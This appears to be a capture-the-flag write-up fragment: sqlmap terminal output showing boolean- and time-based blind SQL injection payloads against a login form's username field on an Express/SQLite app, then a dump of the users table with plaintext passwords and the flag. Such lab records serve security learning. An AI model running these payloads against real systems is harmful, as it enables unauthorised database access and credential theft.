 Session Actions Edit View Help
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=alice' AND 1790=1790 AND 'yxEi'='yxEi&password=wonderland
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: username=alice' AND 6658=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'TveG'='TveG&password=wonderland
---
[14:01:10] [INFO] the back-end DBMS is SQLite
web application technology: Express, Node.js (Express)
back-end DBMS: SQLite
[14:01:10] [INFO] retrieving the length of query output
[14:01:10] [INFO] retrieved: 118
[14:01:32] [INFO] retrieved: CREATE TABLE users ( id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT UNIQUE, password TEXT )
[14:01:32] [INFO] fetching entries for table 'users'
[14:01:32] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[14:01:32] [INFO] retrieved: 3
[14:01:33] [INFO] retrieving the length of query output
[14:01:33] [INFO] retrieved: 1
[14:01:33] [INFO] retrieved: 3
[14:01:34] [INFO] retrieving the length of query output
[14:01:34] [INFO] retrieved: 10
[14:01:38] [INFO] retrieved: wonderland
[14:01:38] [INFO] retrieving the length of query output
[14:01:38] [INFO] retrieved: 4
[14:01:40] [INFO] retrieved: FLAG
[14:01:40] [INFO] retrieving the length of query output
[14:01:40] [INFO] retrieved: 1
[14:01:41] [INFO] retrieved: 1
[14:01:42] [INFO] retrieving the length of query output
[14:01:42] [INFO] retrieved: 5
[14:01:45] [INFO] retrieved: hello
[14:01:45] [INFO] retrieving the length of query output
[14:01:45] [INFO] retrieved: 5
[14:01:48] [INFO] retrieved: alice
[14:01:48] [INFO] retrieving the length of query output
[14:01:48] [INFO] retrieved: 1
[14:01:49] [INFO] retrieved: 2
[14:01:50] [INFO] retrieving the length of query output
[14:01:50] [INFO] retrieved: 43
[14:01:58] [INFO] retrieved: Curiosity{exploiting_sql-injection_is_l33t}
[14:01:58] [INFO] retrieving the length of query output
[14:01:58] [INFO] retrieved: 5
[14:02:00] [INFO] retrieved: hello
our flag :)))))))
Database: <current>
Table: users
[3 entries]
| id | password | username |
| 3 | wonderland | FLAG |
| 1 | hello | alice |
| 2 | Curiosity{exploiting_sql-injection_is_l33t} | hello |
[14:02:01] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/mensi/.local/share/sqlmap/output/51.77.151.20/dump/SQLite_masterdb/users.csv'
[14:02:01] [INFO] fetched data logged to text files under '/home/mensi/.local/share/sqlmap/output/51.77.151.20'
[*] ending @ 14:02:01 /2025-10-17/
┌──(mensi㉿vbox)-[~/Desktop]
└─$